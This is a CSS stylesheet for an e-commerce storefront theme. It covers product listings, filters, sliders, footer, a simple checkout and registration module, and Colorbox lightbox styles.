.box-category ul>li>a
{
display: block;
padding: 8px 0;
border-top: 1px solid #EDEDED;
}
.box-category >ul>li:first-child>a
{
	border-top:0
}
.box-category ul>li>a.active,.box-category a.lvl2.active,.box-category a.lvl3.active,.box-category a.lvl4.active
{
	font-weight:700
}
.box-category a.lvl2
{
	border:none;
	padding: 0 0 5px 20px;
}
.box-category a.lvl3
{
	border:none;
	padding: 0 0 5px 25px;
}
.box-category a.lvl4
{
	border:none;
	padding: 0 0 5px 30px;
}
.dropdown-menu>.row .row a
{
	display:block;
	padding:3px 20px;
}
.navbar-inverse .lvl3
{
	padding-left:30px!important
}
.loading
{
	display:inline-block;
	width:10px;
	height:10px;
	margin-left:4px;
	margin-right:4px;
	background:url(../img/loading.gif) no-repeat center center
}
.table-product td
{
	vertical-align:middle;
	background:#FFF
}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus
{
	background-color:#FFF
}
.tab-content
{
	background-color:#FFF
}
.stickers
{
	position:absolute;
	left:0;
	top:15px;
	z-index: 910;
}


.stickers div
{
padding: 0 10px;
font-size: 10px;
text-transform: uppercase;
font-weight: 700;
line-height: 20px;
margin-bottom: 5px;
text-align: center;
border-radius: 0 5px 5px 0;
color: #fff;
}
.s-latest
{
	background:#00C54E;
}
.s-sale
{
	background:#bbb;
}
.s-featured
{
	background:#FFCC00;
}
.s-bestseller
{
	background:#87e0fd;
}
	div#notification
{
	z-index:1005;
	position:fixed;
	top:0;
	left:0;
	width:100%
}
.text-error
{
	color:#E02673
}
.thumbnail
{
	background-color:#fff;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.thumbnails .grid-bottom
{
	position:relative
}
	fieldset
{
	margin-bottom:30px
}
	legend+.control-group
{
	margin-top:0
}
	#cart .thumbnail
{
	display:inline-block;
	vertical-align:top;
	margin-right:5px
}
	#cart .cart-detail
{
	display:inline-block;
	vertical-align:top
}
	#cart>.cart-block
{
	padding:3px 20px
}
.required
{
	color:red;
	font-weight:700
}
.wait
{
	margin-left:4px;
	margin-right:4px;
	display:inline-block
}
.help
{
	font-size:11px;
	line-height:16px
}

.span9.categories
{
	padding:20px;
	background:#FFF;
	margin-bottom:30px;
	border-radius:5px;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
}
.span3.categories
{
	padding:20px;
	background:#FFF;
	border-radius:5px;
	text-align: center;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
	position: relative;
	overflow: hidden;
}
.categories:hover
{
	position:relative;
}
.span9.categories .img
{
	float:left;
	margin-right:30px
}
.span3.categories .img
{
display: block;
}
.span9.categories .name
{
	display:block;
	font-weight:700;
}
.span3.categories .name
{
position: absolute;
font-weight: 700;
width: 100%;
left: 0;
bottom: 0;
padding: 10px 0;
background: #fff;
margin-bottom: 10px;
box-shadow: 0 -10px 10px #FFFFFF;
}
.span9.categories .description
{
	display:table
}
.pagination
{
	text-align:center
}
.pagination:before,.pagination:after
{
	display:table;
	line-height:0;
	content:""
}
.pagination:after
{
	clear:both
}
.pagination .links:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:40px;
}
.pagination .links
{
	position:relative;
	background:#FFF;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	display:inline-block;
	border-radius:20px
}
.pagination .links a,.pagination .links b
{
	float:left;
	padding:0 14px;
	line-height:34px;
	text-decoration:none;
	border-right:1px solid #EDEDED;
	border-left-width:0
}
.pagination .links b
{
	cursor:default
}
.pagination .links :first-child
{
	-webkit-border-radius:30px 0 0 30px;
	-moz-border-radius:30px 0 0 30px;
	border-radius:30px 0 0 30px
}
.pagination .links :last-child
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0;
	border-right:0
}
.pagination .results
{
	display:none
}
.cat-description
{
	margin-bottom:30px;
	text-shadow: 0 1px 0 #fff;
}
.product-info .left,.product-info .right
{
	position:relative;
	background:#FFF;
	margin-bottom:30px;
	border-radius:5px;
	  overflow: hidden;
}
.product-info .right {
padding: 20px;
}
.product-info .main-image
{
	float:left;
	width: 100%;
}

.product-info .main-image i.icon-zoom-in 
{
position: absolute;
bottom: 20px;
right: 20px;
font-size: 30px;
}

.product-info .main-thumb {
padding: 20px;
background: #fff;
border-radius: 5px;
}

.product-info .stickers div
{
padding: 2px 10px;
border-radius: 0 4px 4px 0;
font-size: 11px;
}
.product-info .images
{
float: right;
width: 100%;
*padding: 0 40px;
margin-bottom: 20px;
}

.images .thumb {
text-align: center;
cursor: pointer;
border: 1px solid #fff;
margin-bottom: 20px;
margin-left: 10px;
margin-right: 10px;
}

.thumb.slick-center {
border: 1px solid #EDEDED;
border-radius: 5px;
}

.images .slick-dots {
left: 0;
bottom: -15px;
}

.images .slick-dots li  {
width: 6px;
height: 6px;
box-shadow: none;
background-color: #CBCBCB;
margin: 0 5px;
}
.images  li.slick-active {
background-color: #444;
}



.product-info .images a
{
	display:block;
	text-align:center
}
.product-info .images .thumb img
{
	display:initial
}
.product-info .stock
{
	float:left;
	margin:20px 0
}
.product-info .stock span
{
	color:#888
}
.product-info .in.stock i
{
	color:#0B0;
	font-size:17px
}
.product-info  a.wishlist,.product-info a.compare
{
	float:left;
	margin:20px 0 20px 30px;
	display:block;
	text-decoration:none;
	border-bottom: 1px dashed ;
	line-height: 20px;
}

.product-info .quantity
{
	overflow:hidden
}
.product-info .manufacturer
{
	position:absolute;
	right:20px
}
.product-info .rating a
{
	margin-left:10px;
	text-decoration:none;
	border-bottom: 1px dashed ;
}
.product-info .rating
{
	margin-bottom:20px
}
.product-info .offer
{
	margin-bottom:20px
}
.offer .price-not-spec
{
	font-size:26px;
	font-weight:700;
	display:block;
	line-height:30px
}
.offer .price-new
{
	font-size:26px;
	font-weight:700;
	display:block
}
.offer .price-old
{
	color:#888;
	display:block
}
.product-info .reward
{

}

.product-info .short-description
{
	margin-top:20px;
	padding-bottom:20px;
	border-bottom:1px solid #EDEDED
}
.product-info .short-description a
{
	border-bottom:1px dashed;
	text-decoration:none
}
.product-info .buttons-product
{
	display:inline-block;
	float:right
}
.product-info .buttons-product button
{
	margin-left:20px
}
.social
{
	list-style:none;
	padding:0;
	margin:0 0 19px;
	height:22px
}
.social li
{
	height:22px;
	min-width:30px;
	margin-right:8px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	line-height:18px
}
.social img
{
	vertical-align:top
}
.tags
{
	margin-bottom:30px;
	text-shadow: 0 1px 0 #fff;
}
.tags a
{
	display:inline-block;
	padding: 0 5px;
	text-shadow: 0 1px 0 #fff;
}
.tags i
{
color: #999;
}
.controls.input-rating
{
	display:inline-block;
	margin-left:20px;
	height:30px
}
.input-rating:not(:checked) > input
{
	display:none
}
.input-rating i
{
	font-size:19px;
	padding:0 2px;
	line-height:35px
}
.input-rating:not(:checked) > label
{
	float:right;
	overflow:hidden;
	white-space:nowrap;
	cursor:pointer;
	color:#ddd
}
.input-rating > input:checked ~ label
{
	color:#FC0
}
.input-rating:not(:checked) > label:hover,.input-rating:not(:checked) > label:hover ~ label
{
	color:#FC0
}
.input-rating > input:checked + label:hover,.input-rating > input:checked + label:hover ~ label,.input-rating > input:checked ~ label:hover,.input-rating > input:checked ~ label:hover ~ label,.input-rating > label:hover ~ input:checked ~ label
{
	color:#FC0
}
.input-rating > label:active
{
	position:relative
}

.images-no-scroll
{
	float:left;
	width:100%;
	margin-top:20px
}
.images-no-scroll .thumb
{
	float:left;
	margin-right:20px
}
.images-no-scroll .thumb:last-child
{
	margin-right:0
}
.opt-quontity input
{
	padding:0;
	text-align:center;
	width:40px;
	font-weight:700
}
.products
{
	clear:both
}
.page-header > span
{
	font-weight:700;
	text-shadow: 0 1px 0 #fff;
}
.page-header
{
margin: 0 0 20px;
}

.page-header h1
{
	  margin: 0;
	text-shadow: 0 1px 0 #fff;
	
}
.box
{
	margin-bottom:30px;
	border-radius:5px
}
.box .box-news
{
	border-bottom:1px solid #EEE;
	margin-bottom:10px
}
.box .box-heading
{
	padding:10px 20px;
	background:#FFF;
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0;
	font-weight:700;
	border-bottom:1px solid #EDEDED;
}
.box .box-content
{
	background:#FFF;
	padding:20px;
	-webkit-border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
	margin:0;
	list-style:none
}
.box-product:last-child
{
	border:0;
	padding-bottom:0
}
.box-product:first-child
{
	padding-top:0
}
.box-product
{
	overflow:hidden;
	border-bottom:1px solid #ededed;
	position:relative;
	padding:15px 0
}
.box-product .left
{
	float:left
}
.box-product .left img
{
	width:50px
}
.box-product .right
{
margin-left: 70px;
line-height: 18px;
}
.box-product .price-not-spec
{
	font-weight:700;
	display: block;
}
.box-product .price-old
{
	color:#999;
	font-size:12px;
	text-decoration:line-through;
	display: block;
}
.box-product .price-new
{
	font-weight:700;
	display: block;
}
.box-product .stickers div
{
	padding:0 5px;
	line-height:15px;
	margin:5px 0;
	font-size:8px
}
.box-product .rating
{
line-height: 12px;
}
.box-product .rating i
{
	color:#FC0;
	font-size:9px
}
.box-product .name
{
	overflow:hidden;
	text-overflow:ellipsis;
	text-overflow:-o-ellipsis-lastline;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	white-space:normal;
	max-height:46px;
}
.filter-group ul
{
	list-style:none;
	padding:0
}
.box-product .thumb
{
	display:block;
	margin-bottom:0;
	text-align:center;
	padding:10px 0
}

.sidebar-header
{
	border-bottom:0
}

.compare {
  overflow-y: auto;
}

.footer
{
	padding:20px 0
}
.footer-info_wrapper
{
	background:#FFF;
	margin-top:40px
}
.footer-info
{
	padding:20px 0
}
.footer-news
{
	padding-bottom:15px
}
.footer-news a
{
	display:block;
	font-weight:700;
}
.footer-news span
{
	display:block;
	color:#888
}
.footer-info p
{
	margin:0
}
.footer-news h4
{
	margin:0
}
.footer-info .carousel-news
{
	position:relative
}
.news-next,.news-prev
{
	position:absolute;
	top:-34px;
	width:30px;
	height:30px;
	line-height:26px;
	text-align:center;
	padding:0
}
.news-next
{
	right:10px
}
.news-prev
{
	right:45px
}
.newsletter .btn
{
font-size: 14px;
text-shadow: none;
}
.unsubscribe
{
	text-align:right
}
.unsubscribe a
{
	color:#666
}

.input-append.newsletter {
  padding-right: 61px;
    width: 100%;
	  margin-top: 5px;
}
.input-append.newsletter input {
  width: 100%;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}
form#subscribe {
  margin: 0;
}

	p.footer-contact
{
	margin-bottom:10px
}
.footer-contact.phone a
{
	border-bottom:1px dashed;
	text-decoration:none
}

.footer-info .accordion ul
{
	padding:0;
	margin:0;
	list-style:none
}

.accordion-body.collapse {
  height: auto;
  height: initial;
}

.footer ul,ul.payment
{
	list-style:none;
	padding:0;
	margin:0;
	margin-top:15px
}
.footer ul li
{
	display:inline-block;
	padding:0 5px
}
.footer ul li a
{
	color:#222
}
	ul.payment li
{
	display:inline-block
}








.map {
margin-bottom: 20px;
}


.vk_box
{
	overflow:hidden;
	margin-top:20px
}
	#vk_groups
{
	margin-top:-72px;
	margin-bottom:-35px;
}
.vk
{
	position:relative
}
	a.vk_href
{
	position:absolute;
	display:block;
	right:0;
	top:9px;
	text-decoration:none;
	color:#597DA3
}
.vk_href i
{
	font-size:22px
}
	#nav-search
{
	position:relative
}
	#ajax_search
{
	text-align:left;
	position:absolute;
	top:100%;
	left:0;
	display:block;
	z-index:1000;
	min-width:100%
}
.hr-shadow
{
	position:relative;
	overflow:hidden;
	height:25px;
	margin:20px 0 10px
}
.hr-shadow:after
{
	position:absolute;
	content:'';
	z-index:12;
	height:20px;
	top:-20px;
	left:50%;
	width:100%;
	margin-left:-50%;
	-webkit-border-radius:200px / 10px;
	-moz-border-radius:200px / 10px;
	border-radius:200px / 10px;
}
.module-header h4
{
	line-height:70px;
	height:70px;
	margin:0;
	font-size:20px;
	font-weight:700;
	text-shadow: 0 1px 0 #fff;
}
.dropdown.no-touch:hover .dropdown-menu,.btn-group.no-touch:hover .dropdown-menu
{
	display:block
}
.slideshow button i
{
	font-size:36px
}
.slideshow button
{
background: transparent;
box-shadow: none;
}
.slideshow button:after
{
display: none;
}
.autofilter-item + .autofilter-item
{
	padding-top:15px
}
.autofilter-item ul
{
	list-style:none;
	padding:0;
	margin:0
}
.autofilter-item ul li a
{
	color:#444;
	text-decoration:none
}
.autofilter-item ul li
{
	padding:4px 0
}

.autofilter.checkbox {
position: relative;
}
.info_total {
position: absolute;
  left: 100%;
  z-index: 1008;
  width: 100%;
  padding: 5px 15px;
    margin-top: -44px;
  background-color: #666;
  border-radius: 4px;
  color: #fff;
  text-shadow: 1px 1px 0 #000;
}
.info_total:after {
  top: 50%;
  left: -8px;
  margin-top: -8px;
  border-width: 8px 8px 8px 0;
  border-right-color: #666;
  content: '';
  position: absolute;
  border-style: solid;
}
.info_total a,
.info_total a:hover, 
.info_total a:focus
{
  color: #fff;
  border-bottom: 1px dashed;
}
.autofilter  .collapse{
  overflow: initial;
  overflow: visible;
}
.radio,.checkbox
{
	min-height:23px;
	padding-left:0;
	padding-right:10px;
	display:inline-block
}
.radio label,.checkbox label
{
	display:inline-block;
	cursor:pointer;
	position:relative;
	padding-left:25px;
	font-size:14px
}
.radio input[type=radio],.checkbox input[type=checkbox]
{
	display:none
}
.radio label:before,.checkbox label:before
{
	content:"";
	display:inline-block;
	width:18px;
	height:18px;
	margin-right:10px;
	position:absolute;
	left:0;
	top:3px;
	background-color:#EEE;
	box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.3),0 1px 0 0 rgba(255,255,255,0.8)
}
.radio label:before
{
	border-radius:9px
}
.checkbox label
{
	margin-bottom:0
}
.checkbox label:before
{
	border-radius:4px
}
.radio input[type=radio]:checked + label:before
{
	content:"\f111";
	color:#35BDEF;
	font-size:10px;
	text-align:center;
	line-height:19px;
	font-family:FontAwesome
}
.checkbox input[type=checkbox]:checked + label:before
{
	content:"\f00c";
	text-shadow:1px 1px 1px rgba(0,0,0,0.1);
	font-size:16px;
	color:#35BDEF;
	text-align:center;
	line-height:17px;
	font-family:FontAwesome
}
.checkbox.disabled
{
	position:relative
}
.checkbox.disabled:after
{
	z-index:55;
	content:'';
	position:absolute;
	background:#FFF;
	width:100%;
	height:100%;
	left:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5;
	opacity:.5;
	top:0
}
.checkbox.agree
{
	display:inline-block;
	padding-right:20px
}


.radio.image-radio label:before {
width: 50px;
height: 50px;
border-radius: 4px;
box-shadow: none;
border: 3px solid #fff;
bottom: 0;
margin: 0;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}	
.radio.image-radio:hover label:before {
border: 3px solid #ededed;
}	
.radio.image-radio input[type=radio]:checked + label:before {
content: '';
border: 3px solid;
}
.radio.image-radio input[type=radio]:checked + label {
font-weight: bold;
}
.radio.image-radio label {
padding-left: 66px;
line-height: 56px;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}
.radio.image-radio  {
display: block;
}



.autofilter-item b
{
	display:block
}
.autofilter-item-select .autofilter-item-select-head
{
	font-weight:700;
	border-bottom:1px dashed;
	display:inline-block;
	cursor:pointer
}
.autofilter-item-select .autofilter-item-select-list
{
	display:none
}
.autofilter-item-select-button
{
	display:inline-block
}
.autofilter-item-image-head
{
	font-weight:700;
	margin:0 0 15px
}
.autofilter-item-image img
{
	margin:2px
}
.autofilter-item-image .autofilter_active img
{
	border:2px solid #ccc;
	margin:0
}
.autofilter-item-slider .autofilter-item-slider-body
{
	margin:4px 0 9px
}
.autofilter-item-slider-body input
{
  margin-bottom: 15px;
  line-height: 30px;
  height: 30px;
  width: 100%;
  padding: 0 5px 0 27px;
}
.autofilter-inprange {
  overflow: auto;
}
.autofilter-inprange span{
  position: absolute;
  left: 8px;
  line-height: 28px;
  color: #999;
}

.autofilter-slider-left {
  width: 47%;
  float: left;
    position: relative;
}
.autofilter-slider-right {
  float: right;
  width: 47%;
    position: relative;
}
.autofilter-item-slider .slider-range
{
	margin:0 10px
}
	#autofilter_apply_button
{
	margin-top:20px
}
.autofilter-item-list a.autofilter_active
{
	font-weight:700;
	color:#444
}
.resetautofilter a
{
	text-decoration:none;
	display:inline-block;
	border-bottom:1px dashed;
	margin-left:5px;
	margin-bottom:25px
}
.ui-slider
{
	position:relative;
	text-align:left
}
.ui-slider .ui-slider-handle
{
	position:absolute;
	z-index:2;
	width:20px;
	height:20px;
	cursor:pointer
}
.ui-slider .ui-slider-range
{
	position:absolute;
	z-index:1;
	display:block
}
.ui-slider-horizontal
{
	height:8px
}
.ui-slider-horizontal .ui-slider-handle
{
	top:-6px;
	margin-left:-10px
}
.ui-slider-horizontal .ui-slider-range
{
	top:0;
	height:100%
}
.ui-slider-horizontal .ui-slider-range-min
{
	left:0
}
.ui-slider-horizontal .ui-slider-range-max
{
	right:0
}
.ui-widget-content
{
	background:#EAEAEA;
	box-shadow:inset 0 0 4px #DDD;
	border-radius:5px
}
.ui-widget-header
{
	background:#35BDEF
}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default
{
	border:3px solid #EEE;
	background:#FFF;
	border-radius:10px;
	box-shadow:0 1px 3px #CCC
}
.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited
{
	color:#1c94c4;
	text-decoration:none
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus
{
	box-shadow:0 1px 3px #79A9D6
}
.ui-state-hover a,.ui-state-hover a:hover
{
	text-decoration:none
}
.ui-autocomplete
{
	position:absolute;
	top:0;
	left:0;
	cursor:default
}
	* html .ui-autocomplete
{
	width:1px
}
.ui-autocomplete-category
{
	font-weight:700
}
.ui-menu
{
	list-style:none;
	padding:0;
	margin:0;
	display:block;
	float:left;
	outline:0;
	width:200px;
	margin-bottom:2em;
	border-radius:5px;
	border:1px solid #EDEDED;
	overflow:hidden
}
.ui-menu .ui-menu
{
	margin-top:-3px;
	position:absolute
}
.ui-menu .ui-menu-item
{
	margin:0;
	padding:0;
	zoom:1;
	float:left;
	clear:left;
	width:100%
}
.ui-menu .ui-menu-divider
{
	margin:5px -2px;
	height:0;
	font-size:0;
	line-height:0;
	border-width:1px 0 0
}
.ui-menu .ui-menu-item a
{
	text-decoration:none;
	display:block;
	padding:4px 15px;
	line-height:1.5;
	zoom:1;
	font-weight:400;
	background:#FFF;
	border-bottom:1px solid #EDEDED;
	color:#444
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus
{
	color:#FFF!important;
	text-decoration:none;
	background-color:#35BDEF!important
}
.item-manufacturer img
{
	background:#FFF;
	padding:5px 10px;
}

.item-manufacturer a
{
background: #FFF;
display: inline-block;
border-radius: 5px;
overflow: hidden;
}
.module.manufactureres
{
	text-align:center
}
.full-width  .slider-bg {
border-radius: 0;
}
.slider-bg
{
background: #fff url(../img/bg.png);
margin-bottom: 30px;
margin-top: 10px;
z-index: 1;
position: relative;
border-radius: 5px;
}


.slider-product {
overflow: hidden;
}
.slider-product .span6 {
  position: relative;
}

.slider-product .stickers
{
left: 40px;
top: 40px;
text-shadow: none;
}
.slider-product .stickers div
{
padding: 5px 20px;
font-size: 13px;
border-radius: 4px;
}
.slider-product .rating
{
	margin:20px
}
.slider-product .rating i
{
	color:#FC0;
	font-size:22px
}
.slider-product .img
{
  float: right;
  margin: -30px 0;
  overflow: hidden;
}
.slider-product .img a
{
	display:block;
	padding:70px;
	background:#FFF;
	border-radius:50%;
}
.slider-product .name
{
margin: 40px 0 20px 0;
}
.slider-product .name a
{
color: #fff;
font-size: 36px;
line-height: 40px;
height: 80px;
border: none;
text-decoration: none;
display: block;
overflow: hidden;
text-overflow: ellipsis;
text-overflow: -o-ellipsis-lastline;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
white-space: normal;
}
.slider-product .description
{
font-size: 17px;
margin-bottom: 20px;
color: #fff;
}
.slider-product .price
{
margin-bottom: 20px;
color: #fff;
}

.module.slider .slick-dots {
bottom: 40px;
z-index: 910;
}

.slider-product .price-not-spec
{
	font-size:27px;
	font-weight:700
}
.slider-product .price-old
{
	color:rgba(255, 255, 255, 0.65);
	font-size:21px;
	font-weight:700;
	text-decoration:line-through;
	padding-right:10px
}
.slider-product .price-new
{
	font-size:27px;
	font-weight:700
}
.slider-product .btn-primary
{
color: #444;
background: #fff;
text-shadow: none;
}
.module.slider li.slick-active {
background-color: #fff;
}
.module.slider .slick-dots li:after {
display: none;
}

.module.slider .slick-dots li {
height: 16px;
width: 16px;
background-color: transparent;
box-shadow: none;
border: 3px solid #fff;
}

.module.slider li.slick-active {
box-shadow: none;
background-color: #fff;
}

.slider-product .btn-primary:hover,
.slider-product .btn-primary:focus,
.slider-product .btn-primary:active
{
color: #444;
background: #fff;
}


	#module-search
{
	background:#FFF;
	padding:20px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	margin-bottom:30px;
}
.manufacturer-list
{
	position:relative;
	background:#FFF;
	padding:10px;
	margin-bottom:30px;
	border-radius:5px;
	height:90px;
	text-align:center;
	display:table
}
.manufacturer-list a
{
	vertical-align:middle;
	display:table-cell;
	color:#444
}
.news-list
{
	background:#FFF;
	border-radius:5px;
	padding:20px;
	margin-bottom:30px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
	overflow:auto
}
.news-list .img
{
	float:left;
	margin-right:30px
}
.news-list .posted
{
	color:#999
}
.news-list h5
{
margin-top: 0;
}
.news-list .description
{
	display:table
}
.simple-content .table th,.simple-content .table td
{
	padding:10px 15px;
	vertical-align:middle
}
.simplecheckout-methods-table.table td {
	padding: 10px 0 0 0;
	border: 0;
}
.simplecheckout-methods-table.table tr:last-child td {
padding-bottom: 10px;
}

	#simplecheckout_login .buttons
{
	border:none;
	margin:0;
	padding:0
}
.simplecheckout-three-column
{
	float:left;
	width:32%;
	margin-right:10px;
	min-width:200px;
	max-width:500px
}
	#simplecheckout_shipping .simplecheckout-block-heading,#simplecheckout_payment .simplecheckout-block-heading
{
	margin-bottom:0
}
.simplecheckout-block
{
	margin-bottom:30px;
	background:#FFF;
	border-radius:5px;
	overflow:hidden
}
	#simplecheckout_cart table
{
	margin-bottom:0
}

.simplecheckout-block-content {
padding: 0 15px;
}

.simplecheckout-block-heading
{
overflow: hidden;
padding: 10px 15px;
background: #FFF;
border-bottom: 1px solid #EDEDED;
margin-bottom: 20px;
font-weight: bold;
}
.simplecheckout-block-heading-button
{
	float:right
}
.simplecheckout-block-heading-button a
{
	display:inline-block
}
.simpleregister
{
	margin-bottom:30px
}
.simpleregister .simplecheckout-block-heading
{
	margin:0
}
	p.simpleregister-have-account
{
	margin-bottom:30px
}
.simpleregister-block-content {
background: #FFF;
padding: 20px;
}
	#appendedPrependedInput
{
	padding:0;
	text-align:center;
	width:40px;
	font-weight:700
}
.simpleregister-button-block
{
	background:none repeat scroll 0 0 #FFF;
	border:1px solid #EEE!important;
	margin-bottom:20px;
	overflow:auto;
	padding:6px;
	text-align:right
}
.simpleregister-button-right
{
	float:right;
	text-align:right
}
.simpleregister-button-left
{
	float:left;
	text-align:left
}
.simplecheckout-methods-table
{
	margin:0!important
}
.simplecheckout-methods-table td.code
{
	width:80%;
}
.simplecheckout-methods-table td.title label
{
	display:block!important
}
.simplecheckout-methods-table td.quote
{
	text-align:right;
	width:20%
}
.simplecheckout-button-right
{
	float:right;
	text-align:right
}
.simplecheckout-button-left
{
	float:left;
	text-align:left
}
.simplecheckout-button-left .button
{
	margin:0
}
.simplecheckout-login
{
	display:inline-block
}
.simplecheckout-login-left
{
	width:50%;
	text-align:left
}
.simplecheckout-login-right
{
	width:50%;
	text-align:left
}
.simplecheckout-login-right .button
{
	float:left;
	margin:0
}
.simplecheckout-login-right input
{
	text-align:left;
	max-width:160px!important
}
.simplecheckout-company-header
{
	font-weight:700;
	margin-bottom:10px;
	display:block;
	text-align:left
}
.simplecheckout-customer-left
{
	width:50%;
	text-align:left;
	padding-right:10px
}
.simplecheckout-customer-right
{
	width:50%;
	text-align:left
}
	a.btn.remove
{
	padding:0
}
.simplecheckout-customer-type-select
{
	text-align:left;
	margin-bottom:10px
}
.simplecheckout-customer-address
{
	text-align:left;
	margin-bottom:10px
}
.simplecheckout-cart-total
{
	display:inline-block
}
.sub-cart
{
	background:#F5F5F5;
	overflow:hidden;
	padding:20px;
	border-top:1px solid #EDEDED
}
.totals
{
	float:right
}
.totals .simplecheckout-cart-total
{
	display:block;
	text-align:right
}
.totals .simplecheckout-cart-total:last-child
{
	border-top:1px solid #EDEDED;
	margin-top:20px;
	padding-top:20px;
	font-size:24px
}
.simplecheckout-cart-total input[type=text]
{
	margin:0 10px 0 0
}
.simplecheckout-cart-total-value
{
	font-weight:700
}
.simplecheckout-cart-total-remove img
{
	vertical-align:-2px;
	cursor:pointer
}
.simplecheckout-cart col.image
{
	width:5%
}
.simplecheckout-cart col.model
{
	width:10%
}
.simplecheckout-cart col.price
{
	width:10%
}
.simplecheckout-cart col.total
{
	width:10%
}
.simplecheckout-cart col.remove
{
	width:7px
}
.simplecheckout-cart th
{
	background-color:#F8F8F8;
	border-bottom:1px solid #DDD;
	color:#4D4D4D;
	padding:8px
}
.simplecheckout-three-column .simplecheckout-cart col.image,.simplecheckout-three-column .simplecheckout-cart th.image,.simplecheckout-three-column .simplecheckout-cart td.image,.simplecheckout-three-column .simplecheckout-cart col.price,.simplecheckout-three-column .simplecheckout-cart th.price,.simplecheckout-three-column .simplecheckout-cart td.price,.simplecheckout-three-column .simplecheckout-cart col.model,.simplecheckout-three-column .simplecheckout-cart th.model,.simplecheckout-three-column .simplecheckout-cart td.model
{
	display:none
}
.simplecheckout-three-column .simplecheckout-cart td.name .image
{
	display:block
}
.simplecheckout-scroll
{
	max-height:300px;
	overflow-y:scroll;
	margin:20px
}
.simplecheckout-error-text
{
	color:red;
	margin-top:3px;
	display:block
}
.simplecheckout-warning-text
{
	font-weight:700;
	margin:5px 0
}
.simple-content .control-label
{
	padding-bottom: 5px;
}
.simple-content .form-actions
{
	padding:20px;
	margin-bottom:30px;
	background:#FFF;
	border-radius:4px;
	border:0;
	margin-top:0
}
.simplecheckout-proceed-payment
{
	text-align:center;
	font-weight:700;
	padding:10px;
	margin-bottom:10px;
	display:none
}
	#simple_payment_address_block
{
	margin-top:15px
}
.simplecheckout-customer-same-address
{
	text-align:left
}
	#simplecheckout_login
{
	padding:10px;
	margin:auto;
	text-align:center
}
.simplecheckout-customer-same-address
{
	padding:20px;
	background:#F5F5F5
}
.simplecheckout-company
{
	margin:15px 0 0
}
	#simplecheckout_payment_form .form-actions {
	display: none;
}
	#simplecheckout_payment_form .checkout-content
{
	display:block
}
	#simplecheckout_payment_form div.buttons
{
	display:none
}
	#simple_login_layer
{
	width:100%;
	position:absolute;
	left:0;
	top:0;
	z-index:99990;
	background-color:#000;
	display:none
}
	#simple_login
{
	background:#FFF;
	height:250px;
	overflow:hidden;
	padding:10px;
	position:fixed;
	width:300px;
	z-index:99991;
	display:none
}
	#simple_login_header
{
	text-align:right;
	padding:0
}
	#simple_login_header img
{
	margin:0 0 0 auto
}
.you-will-be-registered
{
	font-weight:700
}
.simplecheckout-customer-right label input
{
	margin-right:3px
}
.simplecheckout label,.simpleregister label
{
	display:inline-block!important;
	margin:0
}

.simplecheckout-block .alert{
  border: 0;
  border-radius: 0;
  margin: 0;
}

		/*    Colorbox Core Style:    The following CSS is consistent between example themes and should not be altered.*/#colorbox, #cboxOverlay, #cboxWrapper
{
		position:absolute;
		 top:0;
		 left:0;
		 z-index:9999;
		 overflow:hidden
}
		#cboxWrapper 
{
		max-width:none
}
		#cboxOverlay
{
		position:fixed;
		 width:100%;
		 height:100%
}
		#cboxMiddleLeft, #cboxBottomLeft
{
		clear:left
}
		#cboxContent
{
		position:relative
}
		#cboxLoadedContent
{
		overflow:auto;
		 -webkit-overflow-scrolling: touch
}
		#cboxTitle
{
		margin:0
}
		#cboxLoadingOverlay, #cboxLoadingGraphic
{
		position:absolute;
		 top:0;
		 left:0;
		 width:100%;
		 height:100%
}
		#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow
{
		cursor:pointer
}
.cboxPhoto
{
		float:left;
		 margin:auto;
		 border:0;
		 display:block;
		 max-width:none;
		 -ms-interpolation-mode:bicubic
}
.cboxIframe
{
		width:100%;
		 height:100%;
		 display:block;
		 border:0;
		 padding:0;
		 margin:0
}
		#colorbox, #cboxContent, #cboxLoadedContent
{
		box-sizing:content-box;
		 -moz-box-sizing:content-box;
		 -webkit-box-sizing:content-box
}
		/*     User Style:    Change the following styles to modify the appearance of Colorbox.  They are    ordered & tabbed in a way that represents the nesting of the generated HTML.*/#cboxOverlay
{
		background:#666;
		 opacity: 0.9;
		 filter: alpha(opacity = 90)
}
		#colorbox
{
		outline:0;
	background: #FFF;
	border-radius: 5px;

}
		    #cboxContent
{
	margin-top: 50px;
	background: #FFF;

}
